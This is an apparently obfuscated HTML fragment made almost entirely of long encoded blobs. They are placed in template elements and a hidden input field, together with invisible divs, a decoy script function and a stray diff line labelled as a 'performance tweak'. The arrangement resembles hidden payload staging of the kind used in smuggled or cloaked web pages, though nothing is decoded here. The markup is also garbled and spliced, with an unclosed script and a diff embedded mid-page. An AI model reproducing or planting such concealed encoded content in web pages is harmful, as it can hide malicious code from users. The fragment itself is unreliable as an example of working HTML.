i/BXuajLCdvT9toYP4qoEB7l96mZZNCrj0XjksC5+d5boEj702YeZD0lE4A9WQWOyJb3NqN6np1xIEjP/4lWVgs0xph82Rzf9iabDQtOXATbMFL8SGUzS25E4rLBufjfS3E4G5czexK4oPaBW5yBX/nGpzajeo7scOA4D0rNYqJ+kNOZTf7M7ueH6zwL7rxQy3GijajEUgqLxNNz8Z3pPyrwqYtGUnoVOVCH1FucpI/JhxYGht1efXEgKA8/GENjrpWS2Iwe7J7nxwssC85sECsgst2oZGIKr6TCwsG5+N9aoEm69wbaNdmBctFeOXHu2ELCU9KZL/1wMSjuHkxSQ0+0xO1YKxlbo/cLfCuvP/DKcLP9SUUyC49EI2aELJg8+6BI+hZTehQ4QYYRD+iQCyxz4gKSq6rINCRoOosIBpNuVmLZrP/NzubHCj0KzryV/xTD+C3RZ32rsGJC4bn43lqxKPsHM1v1/UWSkct5sd8+Zuc205r+jCdQCA9vGmNTTqQjqC2/zN4Htot9C968cCsB4/xdxGLqjmS3oiH4mJ5aoEgbh0ObBbkBhsWqXMGP+ebmA2IbbtwgMEgPPxhDU67Fkti8Hrye58cLPBvOvHArMcK5iZRi6o5kg5OQWPj/P7FYG2cDewTZMNfUS3zxH8mXFnbSO475sOBIDz8cgyOulZTIvB68nufX60xaz71Ry2Gj/DmkQ3ra5cJzAEz9yx8hqTrjZh5l2uGH1Ut98A8Yt/c3o3yrqbRlPdpLfFNSfRTC2az/zc7mxwo8yjr5xauSE/1JRTILj0XjksF9vUs7pHw+A2ZLxB10w8ALqWVLTGfW1QN7j/1wMSjuHkxSQ05x973c+qlas7EuyIsenFDLcLLsKUQja66kJpbV/XnaGnBuK5ZSfgW4QAfUS3zhDhi25lGy+459cTEp7x/MU0bpZdI4/P5J34YmWjxqL+1RynGi7Fh1MwuOJQLCwdkYjlqgSfsGgmskOUQjBDuc0V/JhxYW92tujCDQWb4fTFNCT2XSOPz+yK/WJl4MCs5cQVvgUvw41dM6H6TCsiHozR97QRj7NrIu</template><template id="xe1e1e2c95">BNkw1zQ6LfEPGab2J0J67yxg0CmI38yzMh+1QjjtuKyOB7ZfnSsvfaXOZfd8qIXHPus0ATLAufneW6BI+hZTehMcFUOBXkmkTx8A0WFlLZjLJ8du+VgbgONPtMLZrP/NzubGyslOW9yyanCz/UlFMguOhRfWVdgbfPugSPoWU3oUOYXDQCt5xMsNgsbnh29LqFVxLPraGXcDmsDX/UhrKb7HJao9Cs69UMpws/1IgAdv/0CHBpXP3SvacGn6F1N7BVhAlrVqnDULDfN3M+KrqSzwMDgPSl0yoh+1ojj8/s3P98YKPBv+vDArILKdqBUzC45E4pIRqMx4iqBJfgfTe5Q5QYbEWmyQDh6mdzYjeo/8cSAo75vog9NOgNPJre/MzufWGuwqz71R2nGj/ElEMxqvROY0Ecn4mkqwSeoXU3sVKWGG0Co54R8Zp/Y3omqfLFAwL49b7HOij0HGzOh+LA4T8m5M6G69UMpws/1JRTIKSwF28yIZ+d5boEj6FlN6FDhAQtSquMVKPEMTRkXvWvmFFGz6+w3zg7qBh/1YG7wu4tPveZ+qKHWfQLbJvSB3f5phs5b0rRnbb1Scr1LHrkEIRVNAfjnku0xTMqenX0sJRIEs+0sIppda8JaZqGso+6LTzvlf642wzOTT+N2wYg+aYbOX9ezdjl7kzKoSN+7QaEWzIZ8owAt9kwPnp2uKuFVkHapKDFd3uuHm7fw/yYoWwk65n/8ckD9xUV1JRTILj0XjksC5+d+fVIkYtlN6FDhBh9VLffAPGLf282fqaQh0Zcjpati2B7rB8t/oq6maAoNfHQ366BWO5FeNqIXGzx6nQ5LAufneW6BI+hZTehQ5hUNErQkAClxH8FM2XtrNcFU8Ox/8VwfKkJbM7PrI6hODXghOWkmwK7BHOdinkguPReOSwLn53lugSPoXl76F3wXTAE+I1Bo8IzKnpn+aqERhL8pKWJKWCyAWian66Tuikz95njpdsQqEd2yr5TILj0XjksC5+d5boEj70pfr8x0VZ9AP+aALjFLCc7e/S6hQNTwKXkhmt5qwBozor8iKYpcPCV+L6FArsEc52KeSC49F45LAufneW6BI+heXvoXfRUOBXkmgCmyjYneiW4sp5NR9qkt94kYLMJLdOBr4ivIDzmgqy8nEDrC3CE0R0g+aEKdmFKy9Sm+0jD+Gsrrg/NBld9nvYA8ZczOmRD7a2ZA0LcrrCAZ2CyA2Oajb2fpWw/7dDlpphJ40J+gNEfebg2/o0sT9Cdq/VQj+0gdvcGhEEyAeXfQb/fNiUzZe2s10db3aCmiWFw9VAi1obi9u5scKPQrOvVDKcLP8ibHGym3l45LAufneW6BI+9anPoFZoyfVS33wDxi39vdXPxqckpOI7h5MUkNPtMMd6GqtytIDHwg7HphljiWzKc0RJk/aZcJwYLn53lugSPoWU3vQuXBg4A8o8A4JF/HCpy9v+nTEXLs5eNYXi3UCLS3OL27mxwo9Cs69UMpxdshNUdIPu4H2p/Fp3Osf9UguMkc+YGhEgyA/KNU7nOMz94KciQoGZg/YmBqUgo9B9924Hi9u5scKPQrOvVEKhPdoKKeSC49F45LAufgaHzUo/iKXbyEJkaNBrki1KkyCs6NXm1q5JbRoz/zsUkNPtMLZrP/NyePjXwg6z3nk7jFUid2k8v87YaJywAn4Gu+ECR2Xk46gHABn0V+ZsAos4zNjljuOOEV0DBr6PbU321CGLNnPysoTs18aPkrplAuwRsgMYcbv/qXn9+RNKdsfJBj+wgefRNrhh9VLffAPGLY3w+fu7h/SkSjuHkxSQ0+1Bp05n8n6ItI/DNrriBSfcGd5HVF2Xq9l5qeFLT2Pi4Sc7zIn7vTtBXLU63zRCh02RxZB24/9cDEo7h5MUkKLNfM+mbuYzufmqjtfSullnzTj+32x5t+boaJSNDjIPPugSPoWU3oUOYFzkd4cEq8Yt/c3o3uP/LR1vY4aeJZWeoUS/Tga+IvDkz95njpdhY4lNr1op5ILj0XjksC5+d5cpF3PUgN/ULwRg+G/qSQb/PfzE/e/eo10FLjv23kXZ7tQszyIa7lLphM++Z76CcQuAXMIfAAW/2s0A5Y1mfzbf/V9zoK3ChX89aOUrUi1K9l3A4OHOm9MtIUMr/ktkrf7kIM5bPqJSrInDzgum4hgy7QH2QijZu7LEMJSNA3dn7oC6PoWU3oUOEGGFb85ZW76F/c3o3uP/XAziO4eTFJDT7TDHehqrcrSAx8IOx6ZZD404yg8YScOixDDsyIZ+d5boEj6FlN6FfwFErVPSTQaLYYnE5ePy62kFewaKvxyR7tQ9h04y3wewvP/OJz6SYQeZFe9zAG2nr/VwnBgufneW6BI+hZTehQ5hLLRX530O9yiwgZzX7sJpOU8Cl6ZFhbK9OLdOL4d6+P33gn+GmlELjBmuRzAcipvwXa2ELmNWx7lTcu2o45grFXi8b8JoOs8IlfDJy4PCHUB/bsaCEcHGpSy2Xu7WRqyMl96PpqNUYsgJj0pxUab//WXwrAJjF4rMYgPI1du9drhh9VLffAPGLf3N6N6S9gldGwa/khmh1qB8wmIyzjLdhMveeruuBRfNHesmWMG/orVwnBgufneW6BI+hZTehQ4QYYQfhmACnwjokGHjg4tUTEp7h9dMkJe1OM4afvYimbDbqnODmh1nrTiLW0QVl9rsafS4L24Dn1xSPt2sgtCCUGGhaoMcU/5xnZ3oiuO7ZFAeO9KzUKiG6QjqPwevJ7nxws8G868QCskMyxZpGYbbmSzc+Hp+N5aoUgq93Iq9RkU5qWqKcEPGFbmBiOanuxQ0Am+/20Com7gQ6lNq90vx5frHFrPvVHLcFLcGZXTKtolMoIh7ek/KvCpi0ZSehU5UJc0G3z1bghWoSazmv6tcSHJn05NUkJOpVI4ja/M34JH203rmKxAKwHj/FmkQ1uOReKT0bn4zxtBaa92ggr1beGmNIuI9BpcNhbyp27LfXRVvCremXcXi+US/fmbmSoSg0odDo9tdhsgsu2oNGQ630UC40H5+I660cm6F1N7dNkw19RP/IDuTobmZ0Janp1xMSn/fkyzMs70w8jM/t0vl5JrTeuYrEArAeP8WaRDW45F4pPRqLk/evBJ6wLTq2TZF5bFqgygDghWhmeie478YWEpfv9tByOexCOMCC7dL5eX2twrmq2x6yBS3BlEMgqORTNz4ekY/w7BOBtCYnoU2VC2Vaps4S/5lqfWgitu3CSwWA9KXLNiH1Xjia3/zM/mJitt2i+cBaqhwxwdVdMq36TCwsG5+N9bcKnbRoObNWzBVqWqKFAu+XcCM7Y/DhywxB2Kb67yQ0+0wtms/83O5scL/f7r6BWOhFIf6UUyC49F45LAufger+Tdm/TzehQ4QYfVS3ww+1wiltUB24/9cDEo7h5Nlgfa1MbtaOr4/zbj/x3eiig0XjTm3Wik9z6LUQJ0N5g5K26kXBv3k45QrSBld+t98A8Yt/c3or/LaBA1HCoLeWOTaoGGjKwrSZryg18dKywdUMpws/1JRTILjoFioyeMvYtboVlaEKZ+QNhHsQMKvQSOKVVXN6N7j/1wMSjuH4lnR1tUxu1o6vj/NuI/eV/OaXTeNMetTXHmS66j1USBeQzrX7SpGLZTehQ4QYfVSr0ES43WFZeje4/9cDEo79oIxyNLgAbMmc4d6nIiP3gvmogUXoRTKA0Qt0uup0OSwLn53lugSPoRVl5BDXGGEf9ZsehsIxb3V8+rvJAxmO/a+HYCqJUCLRjbjC7i0+59D4soVJpxd0ltBNY/WwQjZnSduD65AEj6FlN6FDhARyEP6JHtuhf3N6N7j/1wMOyqiyxWd4uh9+h82viKs8feuV7a+QXqULbIDNH2Wl9hN4fkzW0+juS9+7ZSWxE9wDf0qd3wDxi39zeje4/8tLAZCSsIB0NOlWLf+XuZ+7ODWjs+OmmE3pTyPb3EA+kvReOSwLn53lpgvL6DMpi0OEGH1Ut98A7c82JXp09L6EUA+MqKqWcGauD3nTgLLRuiko99KywdUMpws/1JRTILiEH2p4Tp/Jrf8EzO4oeuANwBg/EfuQV/HJJnNmZOytmE1VkLOtgmxg9g9h04y3laArbKyD+LmaQuAVP5vGU3DqsQ1qZUXYnfnxRsu/BmPzD5gXNhbzwQvtwD03ZEGk8JxBVpDt5JFscbVMfciKr4/ucDvhlLKOm1jiWSPb3xFkpu50OSwLn53lugSTriF+912uMn1Ut98A8Yt/bz5+7v+UT1PdsvnHZ3u/CSDNnb2Mvikioc6G69UMpws/1JRTIKSwF28sSNPctukZjeIqc+ROxlQyF/zdAL7FPD8zdPPi1UBd3riHiml5ugJpkpu0lb1lcr36rOvVDKcLP9SUUyC46A1pbUWf3qn7V9y8Z3TuDslZMxC6i0Wp331zM3Ol/ZROVoOiq4hpdbUIIM6KpIjsciDsh+m5hkTiR3PUmT1vyKYRf2VH2p3o31zK4jBj6AzKaDIY/pxZ8ekmIztk6//aYF3DrKWLYDT5RGTIgvzbpjg</template><template id="xe1e1e2c96">k84O25NpL7kp5htsUZba2F2MjQ9rF6upXgvQ1c+AXwUp6VLqrSbzOMCYuRP281xcHh73izSN9/Ecq38j327ZreaHMo7iFTekVFdSUUyC49F45LAufnfn4Udv1KnmhAMhZLgeq3UO+2yZ+OGP2/ddXW9qtodgmV7QcdJjR1tzubHCj0Kzr1QynCz/UiAB2//QIcGlc/dK9pwafoXU3sFWECWtWqcNQsN83czx+9LPaUUfCpPnHYWK+AmLei/7cqnFyzsCs/dsbsmgv1IFdN6DgUC40H5+I5asKmLRlIulSig08WqDKDuaef2N6J6nv1xIcm6np1CohukI/j8Huye58cLPAoeXHGakZKoKDXTX75F43PRiHk/SrFoGzcDmzVooKaByg0RWwhW1mdCWt/8cDAp7v9tApOulZe5fe8smvYme23rv+1RynGy7FmkYgqKJPNzlqjpPyrwSer3IioVOECGxNuc0V8ZppO3cgtuq2EhyZ9OTUKiPuTD2a3+3M7n1krcK5vdgbqR5l1opPL+i1CnEyF8/csfIEyegpe6wR0VQ4SbWaVrTFMDc+Nbi7ygF/m+H1yzMhmFktlNjkyO55frTIuOvFDLEFKMGUQ2iv+ktaPR6Rj/SsBJ+hdCGhTZMAaVSmyQDghWhmLCC26rYSHJn05NQqI+5MPZrf7c36YmK20L36nQGwBSq1hV03rfRPNzsen43lqhWaoXw5s1bSFWpaooVN4IVoZnc5quqWDQCb7/bQJCT7XD2Xwe7J4H5l9cei/pYcpwUux4xdManmUCs5BY2I66gRx7ZrIuBNlg1zRqLfEPGbb31oIrXxxRZEg/bq0GU66VkjiNr8zO58YK7evv7YArUed9mDXTXi9kAlI1veya2kGIDyM3C/aYQYfVS33wDxi39zeiu3vYJXRsGv+u8kNPtMLZrP/NzucH/nmfr1/wynCz/UlFMgpPsacHoVtbflugSPoWU3oV/AUStU9JNBothicTt7/a2DA1PCpLaRKWCyHC+E5fzc7mxwo9Cs69UQ9F141MIaZe+WEWExCY+d9boVmaF0IaNdmEg8AP/fROyJEmt6JrbqlhUcm+HyyzE060w8it/8zf1sZq3FrP3bGacbP8SEQy2p5wRUPAuH3P26HI+xZSawUpIYbTWv3xjxm39jaye4541OC47ypdQkJftcLYve8c7ufHCy0L3rxQy3Gi3UhAlNr/RKeD0Ljp31uhSes2Un91fFCX1Ft88A4JpyYXonzuuNAQyS7rSEcHzlUCLJmbvCxGxwo9Cs69UMpwsjkN0FPpL0XjksC5+d5boEj6F5ZPURy1Y6SsOWUOuXcCAuZfexkB0S/aiogGpg+wVjyZu9kKIpIqMSDF/VQ+lOP5fbHm35uho1LEXQnbXoS8LxMWSvQ5haL0qd3wDxi39zeje4/9cDZcevoIpzZ/tdPZrA/M3/bJI00Nykgkn1eHeR2B8grfpPMizpCJ2L9QTO5Sh+70PWXSwB/o1FtaF/c3o3uP/XAxKO/euBbWLlZi2az/zc7mxwv9/oooMSjSE/1JRTILjoUX1lXYG35boEj71qc+gVmjJ9VKvQRLjdYVlmOPW+nk0MpMv4gW1i+wVph82ok68/JKHQ76eUX/QWPYDbEnPs9kATLAuDzrP9BNnoIGDDDNwFf0S3zwDgnX9ibDWm44dCRsbhooxoePYeeNaK4d6rOjXtn+iv1wzjFj25hUAur+xeLSIZjdzrrRGBtnA3sUOUCW1UptEQ58dyZHQlrf/ADQCboOrSMTrsWS2Kz+zN431+s8as+7keqRkt1I1dMqC1UC45BYiI5aoEn7B0ObFViQlzRKGzFvGab31jI/Tp2RQAg/[base64]/sNsQc5LoUX9jRMvYt6Qupb02dPMK1ExjfrffRqTFPCczePb/lE9Xz6+Himl5ugJpkpu5hLplcPj6rOvVDPFKbdTHUz24hwprZUXYlbH/XNuhOWuhRIMRcwDllk35gmRZeje4/4QDD46y6pdhZLcNbt/H86KOZ3+v0Kvs3AL1Tm+Y1RBlsPs+MigEk53ivQ2Ui2U3oUPWXSkB5ZEAooUrITN6sPbMKRKOvM7vJDS9GWPZm7WToGwj65/7iJpc7k57of1bZfSxE3xiX5advpAEj6FlYeARhEwyFeSLAOyLOzw5YvW6mVccyaSwoGhxtgljzq2ltapkd/ef7biBC64QFdSUUyDxsl4xeETezrGzBNSLZTehQ4QYKRv2jFT/yDMyKWTUtoRXHM+loM0jZ7MDep3G5/bubHCj0Ky4kFjTQnKR2wZ0sLILd29f1tKrsg2P+mVj7gLXTHMX+55Touc2IC456rqaTETL6eOWbHusSySBz6HQ7n5gs8Cl8P8Mpws/ib5TILj0CHh+C93Jq7oZj+QpcuwGykxzBeKaUqj4Oj8/dOywhQsVgKKrlX05uRhjncbn9u5scKOZ6uvdTvNFNtTPeSC49F45LF3ez+X1VsbmZSqhAdBWcx35kUWj4wseFiyS/9cDEo7hppFqOrICY9+dlKiDAHC+0Kv3hlrgC2md0QRC96xDOzwLj530rASet2cpvRPFTDVU8ZZMvYYtJjZypf2SVVfArqCBJjS/US/33u/S+XRwt96++ZQCsB4xw4FTMLjkTyksGpGN8/YJmK93IqFUigpoFbnIFf+canNqN6ju2hIcnvfk1Ugm9V4/mtbyzvYtfrTFovzADLcLL8WFXTCu+U83PB3zi+WrFIG4cXu3TZMKcEK5yBKwhWhmdCCt/8cDAp/w6tUyNOsWL4TT84yvODi9zKO4g0u5DCT+lFMguPRee3hFkd6p+1fczSxk9U3FXDlcsJxPocI6N30+o9XXAxKO4eSWYWCPBWDfgKmI5iol7ZP4oppCrwI/j75TILj0XjksC93Jq7RNwe8gZck36XR9SbeQUrjMZFl6N7j/1wMSjqOwiyp3tw1+yaO1j7piIuad472QBKBIcITdFmS//UUTLAufneW6WYOhdyexU40DV1S33wCsoX9zJx2S/9dFR8CisIxrevsKbNaDvp2tJxPsgPXjgUn/XzPU0R9l9bEQbSULxLflugSP9yRloRfFGGBU85BDpMY6PS45+62SQkbLhKiAaXG1GCWdm7mEui0i5pGr4s4mpws/[base64]/c3pj+fGERl7LorDNLS/RTC2az6iOt2wridCs69UMp09wl8EeZfagUHx0Ttz+qvdJzu8hP6YAy0gkU77EKvGLf3N6N+u3mFRxwbGtgGBBkkRo1oqxmaA4ebj6rOvVDPoLfJXAEGi4/BswLFC1neW6BI+hJnjvEMtUOFryjVK+2Xd0HHb0s5VCUcXhp4p0bfsKbNODuZj0a3yjlaXw/wynCz+JlBVp9rUSdXULxLflugSPoWVz7gDRVTga49FCvs8mfShy9bCBRnHGqKiBLGC6RTawz/zc7jFao9Dxwf8Mp01qmtcHafe6XnpjW8b+qvdJzu8hP+QPwVU4GuPWAKqhf3N6N+6+hQNB3qCqxTk0vgBo14qyiOA9JeaC9ZiQQOJIa5vGWye2txF0YUrR2ejuQdf1Yj66aYQYfVThnlLx3zorLkP3nJhTS4785IZocboCTtWCsZ2gKHjwgO2l1ROnWG+V2l10/awKWmNFy9ir7gSVoWIwqFiuGH1Ut5ZG8YN+Jz9v7IuYYF3euO3FdnGvGX/U1Nb27mxwo5nq691C5l12k9UHb+r6HXVlW93SpOhAj6djN/YKylwyA7mWU4LOPCYoctuwmVdX1rXtxX8e+0wtms/8kq86OeSR+KSHAuRHdoTWHGHqsFBufkLL2JH/XNupMXL5F/BXHhvnhgn/3zc2ND/+qplARseuqs0tNKBmLZrP/NzubHDwmOO8tkP3QnqQ4Too/bgbdGlFy5T+kASPoWU3oR6NFj4V45xI+c0qPTlj8bCZCxuOus7FJDT7TC2az7qdoiAy4pPniJpc/gNrkcwHVPeXEWl1B5/Yqf9Jyu8xPrpphBh9VLffXfiQVXN6N7ii10Ze3aTkng40+0wtms+6naIgMuKT54iaXP4Da5HMB1T3lxFpdQef2Kn/ScrvMT66aYQYfVTq9QDx1lVZejfvtplHXdnvp4p0bZgDYNeOspjucXDgn/yytkPqRn6a0EgKpPsNen5Cz8n7kC6Trid45RqaMmFb/4tNvZU=</template><div id="_7QewgFnr" style="visibility:hidden">x</div><div id="onfiemjvllwl" style="visibility:hidden"></div><script>function rJppaP(){var a=23,b=41;return a*b;}
-/* performance tweak */
+<!DOCTYPE HTML>
+<html>
+<head>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width">
+<title>Home</title>
+</head>
+<body>
+<!-- page loaded -->
+<input type="hidden" id="x0f81f00" value="4ZbTQopmps8edPrlXRODJk96Xv6S50mFi+GEP90m3e4SV+Lf8HfCl2Qi+pkIvQry38y+Mbp/U9z4OR5j4pJXS9eXtzGkV4v+ezrz/FVCn1oad13jkbVRxsXl1nPMLZGkJUn90/VnlKAgZ7CdDqxGpdXAqyvlOk6PszgDZKOHBha82/Iw+BDBlXt0ruVZC9FJTXZL/Ze0RIqG7txninvQoGoE89/yZ5OwImuolQHpRvL1yqw3qHZL3fU4A3Gjz0t//ZerYaBclL8pMf6sEhbeQx0wCvuMokPZx+7Nacg7xf83DOPO+WaesyNrspwYqwqhz8GrMOd5SIz1KgtzpskaG66Y8Wy/W5zwNXrh51ddnVgKYk+u3K5IhYLjlm7OL9SodQeohJsz3KE3dr+YCPdh8pyE/3m7dUiV+jdKD++KVVX9l/RipV2Nsig3+vRdGocMF3NY+MXNBcTFppk9lWWdtyJLqYr1Is2scznM1E3pS/KcifIgqGhDzLgrUCXsm0NEv4WlNsMS3797dLK8HR3SXhd3WKne5BbU1rCKeYNC3/A4S6qavD6I+Dx265kMoAXonIe8eq0rQ9jhRkol74pVVfCa42ixRtLyLiD39QpfnhQRKx6qm/wvxMWmmT2YZdKzdw/vl/N0xr1nMqLFXPhc6baE/2PpOgfM9y0JZqrEAVi/2+Jo8xLcqmM1pPdWRLcMUzIKs97qCIONq95v3S2R6jhIudzzKsmtfwjm1E3pS/KRibgr5H1VhL8iR2eokFUHutX2Jf0E079qYqK9EEmKAFMiBKLL7h7uxaaZPZho0v1/A6fd43aZ82lgqYYJrBnonNa4IagyE9f2bFsz/4ZVQ+qbtz3nBtakUXSysRBfnQFeZUvhkK5Lg8jpy3zWL5rqOEjuiKgqzq9/CObUTelL8pGJqSa7aU6OtGEacL3aGRDnl7Rvqgqc+T1vmLEQX50MUz8H5Zu1Vo2K6JR/33Lfon8J65KgK8SxZDPyxEHpWeeJiP9z5ysO2tBsSiXvilVY8MHyf7pbkPF2Nv3jVBrPFlNgTfGf7xTc3aqZLIx40/AqXr+WsSPSqW05zNRN6Uuvtq7/Y+k6DcGhbAhqt4cGHKfe+WrzEp3wKTD34x0d0lRIMleZ9OcFxMXk1nnBaITaOEuqmrEzkfw2Za+aV+lb6baE/2PpOgeHtSIeKKnLGByxzq0t5FOP7zcxv+JJDMlJHj4K0ZKuS4+o59pOwTuLtXUt5dTlP9y/F2ehmwjpPpueiP8LrHZRhK4lCWTjijQHtNb7IelBnvEoeeH0QhbbF3kyCrPe5wWGhOXSesonir58UarM8GHUsGlgod1Ww0vynIT/Y6p1S46odkpzrthdWPDD8nW9H5L+Mjq7qjpfnQxTMgr+l6kIjIDv3nXMct/hKFv80qoZ3L1kIubUCaAYotDFpnnpfEuEondgJe+KVVX90ftosR+b9ikx8eVZENMWU3FF/4uqS9/vppk9mGjfsXQC7dS8eoj4KXH81A6sBabZ1uRJ6ToHwfpsGmSrzhwbuo23OflCh79pZOLpC3WdDFMyV5n05wXExevYdNZohNo4S6qasTOL9CB2rs5N+FvimZ/VY+k6B8H6KAN2v8YUDOeX8WGsSsSVe3SysRBf11kAZkP1h+pGi4vy3HPMct+zfQX+3+Mo9r1kIuaJZ8NL8pyE8SCmdFOAsyIPd+/Rf1X9l7ct6UWW+y88qLEBT40JSBgKs97nBcSI58EwzyGbpHBRqoKkI4zlfwjm1E3pFti2hP9j6TRAiK4kH2fiyRQHuZfsB+kS3797dPDwUxTaXhxnRPfE51OFl66UMNspjbQ1Ce2TqhncvWQi5tQPphm22dblY/[base64]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